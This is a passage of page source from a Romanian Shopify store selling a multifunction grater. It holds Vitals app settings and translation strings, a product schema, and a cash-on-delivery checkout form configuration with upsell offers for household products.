shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"ro":"Pretul va revenii la normal cand va expira timpul!"},"416":{"ro":"zi"},"426":{"ro":"zile"},"427":{"ro":"ora"},"428":{"ro":"ore"},"429":{"ro":"minut"},"430":{"ro":"minute"},"431":{"ro":"secunda"},"432":{"ro":"secunde"},"1103":{"ro":""}},"11":{"19":{"ro":"Vezi mai mult"},"20":{"ro":"AM INTELES"},"23":{"ro":"Folosim cookies pentru a îmbunătății experiența ta"},"864":{"ro":"Folosim cookie-uri pentru a vă îmbunătăți experiența și a urmări utilizarea site-ului."},"865":{"ro":"Accept"},"868":{"ro":"Refuz"}},"34":{"233":{"ro":"Vazute Recent"},"324":{"ro":"Adaugă în coș"},"439":{"ro":"De la"},"444":{"ro":"Stoc epuizat"}},"22":{"234":{"ro":"RECOMANDATE PENTRU TINE"},"323":{"ro":"De la"},"325":{"ro":"Adaugă în coș"},"445":{"ro":"Stoc epuizat"}},"21":{"287":{"ro":"Reviews"},"288":{"ro":"Vezi mai multe pareri!"},"289":{"ro":"Scrie o parere despre acest produs!"},"290":{"ro":""},"291":{"ro":""},"292":{"ro":"Nume"},"293":{"ro":"Recenzie"},"294":{"ro":"Adauga o imagine!"},"295":{"ro":"Trimite!"},"296":{"ro":"Anuleaza"},"297":{"ro":"Nici un review! Scrie o parere despre acest produs !"},"447":{"ro":"Multumim pentru Review!"},"481":{"ro":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"ro":"{{ stars }} ({{ totalReviews }})"},"504":{"ro":"Doar imagini sunt acceptate!"},"508":{"ro":"Email"},"563":{"ro":"Review-ul nu poate fi adaugat! Daca problema persista , va rugam sa ne contactati!"},"598":{"ro":""},"688":{"ro":"Clienți din toată lumea iubesc produsele noastre!"},"689":{"ro":"Clienți Fericiți"},"752":{"ro":"Client verificat"},"994":{"ro":"Clienții noștri ne iubesc"},"1064":{"ro":"Colectate de"},"1065":{"ro":"Din {{reviews_count}} recenzii"}},"46":{"368":{"ro":"🔥 Stocul se epuizeaza rapid"},"371":{"ro":"🔥 Grabeste-te stocul se epuizeaza rapid!"}},"24":{"389":{"ro":"Produsele din cosul tau sunt la mare cautare!"},"390":{"ro":"Iti rezervam produsele {{ counter }} minute!"}},"53":{"640":{"ro":"Economisesti"},"642":{"ro":""},"643":{"ro":""},"644":{"ro":"TOTAL"},"646":{"ro":"Adauga in Cos!"},"647":{"ro":"pentru"},"648":{"ro":"Cu"},"649":{"ro":"Reducere"},"650":{"ro":"fiecare"},"651":{"ro":"Cumpara"},"652":{"ro":""},"653":{"ro":"Reducere"},"654":{"ro":"Pret vechi "},"702":{"ro":"Cantitate"},"731":{"ro":"si"},"741":{"ro":"Gratuit"},"742":{"ro":"gratis"},"743":{"ro":"Revendicați cadoul"},"750":{"ro":"Cadou"},"762":{"ro":"Reducere"},"773":{"ro":"Produsul a fost adăugat cu succes în coșul de cumpărături."},"786":{"ro":"economisesti"},"851":{"ro":"Per articol:"},"1007":{"ro":"Schimbă produsul"},"1028":{"ro":"Alți clienți au apreciat oferta"},"1029":{"ro":"Adăuga la comandă"},"1030":{"ro":"Adăugat la comandă"},"1031":{"ro":"Finalizează comanda"},"1035":{"ro":"Vezi mai mult"},"1036":{"ro":"Vezi mai puțin"},"1083":{"ro":"Finalizează comanda"},"1167":{"ro":"Indisponibil"},"1164":{"ro":"Livrare gratis"}},"16":{"1184":{"ro":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2,6]};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="952f956f10e14ba2c5b61b73e4118435";window.vtlsLiquidData.shopInfo={id:50959843493,domain:"preturireduse.ro",shopifyDomain:"preturi-reduse.myshopify.com",primaryLocaleIsoCode: "ro-RO",defaultCurrency:"RON",enabledCurrencies:["RON"],moneyFormat:"{{amount_with_comma_separator}} lei",moneyWithCurrencyFormat:"{{amount_with_comma_separator}} lei RON",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 6156385419429,"available": true,"title": "RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU","handle": "razatoare-multifunctionala-3-in-1-economizor-apa-cadou","vendor": "Preturi Reduse","type": "","tags": [],"description": "1","featured_image":{"src": "//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667","aspect_ratio": "1.0"},"collectionIds": [261242585253,228433363109],"variants": [{"id": 37860682760357,"title": "Verde","option1": "Verde","option2": null,"option3": null,"price": 7900,"compare_at_price": 18900,"available": true,"image":null,"featured_media_id":null,"is_preorderable":1,"inventory_quantity": -185}],"options": [{"name": "Culoare"}],"metafields": {"reviews": {"rating_count": 5,"rating": 5.0}}};window.vtlsLiquidData.ubCacheKey = "1630232450";window.vtlsLiquidData.cacheKeys = [1768410924,1767774607,0,1768742557,1769242897,0,0,1769242897 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"163": {"location":"description","locator":"after"},"366": {"location":"atc_button","locator":"after"},"686": {"location":"description","locator":"after"},"687": {"location":"form","locator":"append"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-description";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product-details";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product-description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product__description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"append"};documentInjectors["2"]["d"]["0"]["s"]="main.site-main \u003e #shopify-section-static-product \u003e .product--container";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product-description";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[class*=\"title\"]";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=[];documentInjectors["4"]["d"]["2"]["s"]="h1.product-title";documentInjectors["4"]["d"]["3"]={};documentInjectors["4"]["d"]["3"]["a"]=null;documentInjectors["4"]["d"]["3"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["4"]={};documentInjectors["4"]["d"]["4"]["a"]=null;documentInjectors["4"]["d"]["4"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=[];documentInjectors["6"]["d"]["0"]["s"]="#shopify-section-static-collection";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=[];documentInjectors["6"]["d"]["1"]["s"]=".productgrid--items";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=null;documentInjectors["6"]["d"]["2"]["s"]="#ProductGridContainer";documentInjectors["5"]={};documentInjectors["5"]["m"]=[];documentInjectors["5"]["m"]["0"]={};documentInjectors["5"]["m"]["0"]["a"]={"l":"before"};documentInjectors["5"]["m"]["0"]["s"]=".site-header-cart";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]=".cart-subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-subtotal').html(cart_html);
}

};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["2"]["s"]=".product-form__submit";documentInjectors["19"]={};documentInjectors["19"]["d"]=[];documentInjectors["19"]["d"]["0"]={};documentInjectors["19"]["d"]["0"]["a"]={"jqMethods":[{"args":"[class*=\"title\"]","name":"find"}]};documentInjectors["19"]["d"]["0"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["19"]["d"]["1"]={};documentInjectors["19"]["d"]["1"]["a"]={"jqMethods":[{"name":"parent"},{"args":"p","name":"find"}]};documentInjectors["19"]["d"]["1"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible:not(.announcement-bar)";documentInjectors["19"]["d"]["2"]={};documentInjectors["19"]["d"]["2"]["a"]={"jqMethods":[{"name":"parent"}]};documentInjectors["19"]["d"]["2"]["s"]=".card__content .card__heading a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["15"]["d"]["1"]={};documentInjectors["15"]["d"]["1"]["a"]=[];documentInjectors["15"]["d"]["1"]["s"]="cart-drawer-items form[action*=\"\/cart\"] .cart-items .cart-item__media a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["21"]={};documentInjectors["21"]["d"]=[];documentInjectors["21"]["d"]["0"]={};documentInjectors["21"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"a":{"l":"prepend"},"jqMethods":[{"args":".card__inner .card__media img","name":"find"}]},"title":{"a":{"l":"after"},"jqMethods":[{"args":".card__inner + .card__content .card__information .card__heading","name":"find"}]}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["21"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-c707dde24da448c989aa29a785c8238f.js" async></script><script id="vtlsAebReviewsSchemaJson" type="application/ld+json" class="notranslate">{"@context": "https://schema.org","@type": "Product","sku": "razatoare","url": "https://preturireduse.ro/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou","name": "RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU","description": "👉Razatoarea multifunctionala 3 in 1 vine echipata cu 3 tipuri de lame calitative facute din otel inoxidabil!  👉Razuire rapida si usoara fara oboseala. 👉Sistem inteligent de prindere pe masa 👉Design compact  🎁 CADOU- Economizor apa pentru robinet cu   rotire 360 👉Acest accesoriu iti imbunatateste rapid robinetul obisnuit intr-un pulverizator reglabil. Se instaleaza in cateva secunde transformand robinetul obisnuit intr-un pulverizator puternic.  este fabricat din plastic durabil, 👉Are 2 setari de pulverizare - flux de jet aerat si pulverizare larga. Este excelent pentru clatirea fructelor si a legumelor, umplerea vaselor inalte etc. 👉Se ataseaza usor fara unelte pentru a se potrivi...","image": ["https://preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667","https://preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666","https://preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668","https://preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667"],"brand": {"@type": "Brand","name": "Preturi Reduse"},"aggregateRating": {"@type": "AggregateRating","ratingValue": "5.0","reviewCount": "5"},"offers": {"@type": "AggregateOffer","priceCurrency": "RON","lowPrice": "79.0","highPrice": "79.0","offerCount": "1","offers": [{"@type": "Offer","image": "https://preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667","url": "https://preturireduse.ro/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou?variant=37860682760357","sku": "razatoare","name": "Verde","price": "79.0","priceCurrency": "RON","availability": "https://schema.org/PreOrder"}]}}</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->



<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#e32619","fontSize":21,"textAlign":"center","fontWeight":"900"},"title":"INFORMATII DE LIVRARE","value":"header","weight":"600","alignment":"center","enableIcon":true},{"type":"cart_content","label":"Cart content","value":"cart_content","enableIcon":true},{"type":"title","label":"Text / HTML","style":{"color":"#000000","fontSize":16,"textAlign":"center","fontWeight":500},"title":"SELECTEAZA CANTITATEA","value":"title92"},{"type":"quantity","error":null,"label":"Quantity","title":"Quantity","value":"quantity","prefix":null,"required":false,"enableIcon":true,"placeholder":"Quantity"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":null,"shipping":"Transport","subtotal":"Subtotal"},"enableIcon":true},{"type":"title","image":"title","label":"Text / HTML","style":{"color":"#e32619","fontSize":16,"textAlign":"center","fontWeight":"700"},"title":"✅ LIVRARE GRATUITA LA COMENZILE PESTE 90 LEI 🚚","value":"title90"},{"type":"title","label":"Text / HTML","style":{"color":"#000000","fontSize":15,"textAlign":"center","fontWeight":"900"},"title":"💸 METODA DE PLATA-RAMBURS LA CURIER 📦","value":"title10"},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"shipping_options":"TRANSPORT"},"enableIcon":true},{"icon":"bi-person-circle","type":"text","error":"Te rugam sa introduci numele","label":"Last Name","title":"Nume","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nume"},{"icon":"bi-telephone-fill","type":"text","error":"Te rugam sa introduci numarul de telefon","label":"Phone","title":"Telefon","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Telefon"},{"icon":"bi-geo-alt-fill","type":"text","error":"Te rugam sa introduci adresa","label":"Address","title":"Adresa","value":"address","required":true,"enableIcon":true,"placeholder":"strada si numar/bloc/scara."},{"icon":"bi-geo-alt-fill","type":"text","error":"Te rugam adauga orasul","label":"City","title":"Oras","value":"city","required":true,"enableIcon":true,"placeholder":"Oras"},{"icon":"bi-geo-alt-fill","type":"text","error":"Te rugam introdu judetul","label":"Province (State)","title":"Judet","value":"province","required":true,"enableIcon":true,"placeholder":"Judet","prepopulate":true},{"icon":"cart-check","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":19,"background":"rgb(227, 38, 25)","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"FINALIZEAZA COMANDA","value":"cta","animation":"none","enableIcon":true,"backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"products","active":false,"pixels":[{"type":"gtag","value":"GTM-WJFXLFX","selective":false,"products":[],"collections":[]}],"sticky":false,"domains":["https://preturi-reduse.myshopify.com","https://preturireduse.ro","https://www.preturireduse.ro"],"hidebuy":true,"cpbStyle":{"color":"#e32619","animation":"none","background":"rgb(255, 255, 255)","borderColor":"#e32619","borderStyle":"solid","borderWidth":4,"borderRadius":9,"boxShadowOpacity":11},"cpb_icon":"cart","cpb_text":"COMANDA RAPIDA","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","apply_type":"allow_all","cpb_button":true,"formConfig":{"enableIcon":true},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"cpb_subtitle":"Plata la Livrare","pixelsConfig":{"fbSendAPI":false,"fbSendATC":false,"fbPurchaseEvent":"Purchase"},"redirect_url":"https://","send_receipt":true,"translations":[],"hide_checkout":false,"singleProduct":true,"thankyou_text":"<h3>🎉  Your order has been placed successfully 🎉</h3>\r\n<h4>🎉  Thank you for shopping with us 🎉</h4>","abandonedsType":"abandoned","cta_text_color":null,"excluded_pages":["collection","index","page","drawer","search"],"shippingConfig":{"type":"custom","rates":null,"enabled":true,"customRates":[{"id":"7kxhh2","name":"LIVRARE RAPIDA PRIN CURIER","type":"price","price":19,"products":["5829703434405","5862653952165","5862743015589","5862763954341","5868066537637","5868119425189","5871941845157","5978837778597","5983429918885","6088081834149"],"condition":{"max":"90.0"},"countries":["RO"],"shopifyId":"gid://shopify/DeliveryMethodDefinition/687546499395","description":null,"hasCondition":true,"limitCountries":false},{"id":"tt8cdo","name":"LIVRARE GRATUITA PRIN CURIER","type":"price","price":0,"products":["5829703434405","5862653952165","5862743015589","5862763954341","5868066537637","5868119425189","5871941845157","5978837778597","5983429918885","6088081834149"],"condition":{"min":"90.0"},"countries":["RO"],"shopifyId":"gid://shopify/DeliveryMethodDefinition/703394021699","description":null,"hasCondition":true,"limitCountries":false}]},"single_product":true,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"sticky_position":"top","disable_autofill":false,"native_placement":"after","disable_abandoned":false,"include_client_ip":false,"order_tag_enabled":true,"auto_detect_pixels":false,"disable_on_soldout":true,"disable_auto_discount":false,"send_fulfillment_receipt":false},"shop":"preturi-reduse.myshopify.com"};
  
  
  
    
    
      var EASYSELL_BUMPS = [{"id":3304,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"36","title":"SET 5 REZERVE","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8746535354691","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_657f70b1-695c-42f7-9103-070b6760cc28.jpg?v=1693551571","title":"SET 5 REZERVE PENTRU MOPUL PLAT","variants":[{"id":"gid://shopify/ProductVariant/47111854752067"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8577836482883"}]},"enabled":true,"position":33},{"id":3308,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b078d00e-60ae-494d-b719-72641e9c1ea0.jpg?v=1682677530","title":"PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8577836482883"}]},"enabled":true,"position":32},{"id":3309,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"SET 2 PERIUTE PENTRU COPII","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8009986769061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_5317b544-d6ca-4eb8-a6d6-48319a619db9.jpg?v=1663451782","title":"SET 2 PERIUTE MAGICE PENTRU COPII - Albastru","variants":[{"id":"gid://shopify/ProductVariant/41949829628069"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8152722800805"}]},"enabled":true,"position":31},{"id":3312,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar<strong> </strong> <strong>{{price}} </strong></p>","price":"59","title":"MINGEA MAGICA","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8361280667971","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/minge-magica-pentru-copii-sau-animalute-833293.jpg?v=1695234663","title":"MINGE MAGICA PENTRU COPII SAU ANIMALUTE - Albastru","variants":[{"id":"gid://shopify/ProductVariant/46821941150019"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8152722800805"}]},"enabled":true,"position":30},{"id":3313,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar<strong> </strong> <strong>{{price}} </strong></p>","price":"59","title":"SET 2 PROTECTII DE BAIE PENTRU COPII","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8152722800805","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-protectia-magica-pentru-copii-545879_78542746-1c8c-4b88-a572-fcee5cb5c106.webp?v=1695234664","title":"1+1 GRATIS PROTECTIA MAGICA PENTRU COPII","variants":[{"id":"gid://shopify/ProductVariant/42235252506789"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8361280667971"}]},"enabled":true,"position":29},{"id":3314,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar<strong> </strong> <strong>{{price}} </strong></p>","price":"52","title":"SET 2 PERIUTE PENTRU COPII","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8009986769061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_5317b544-d6ca-4eb8-a6d6-48319a619db9.jpg?v=1663451782","title":"SET 2 PERIUTE MAGICE PENTRU COPII - Albastru","variants":[{"id":"gid://shopify/ProductVariant/41949829628069"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8361280667971"}]},"enabled":true,"position":28},{"id":3315,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 PERII MAGICE PENTRU DUS","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8149401272485","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-peria-magica-pentru-baie-500369.webp?v=1695234437","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","variants":[{"id":"gid://shopify/ProductVariant/42226435326117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8159084937381"}]},"enabled":true,"position":27},{"id":3316,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 EPILATOARE MAGICE","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8121797738661","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-epilatorul-magic-755747.jpg?v=1695234442","title":"1+1 GRATIS EPILATORUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/42131031490725"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8159084937381"}]},"enabled":true,"position":26},{"id":3317,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b078d00e-60ae-494d-b719-72641e9c1ea0.jpg?v=1682677530","title":"PAMATUFUL 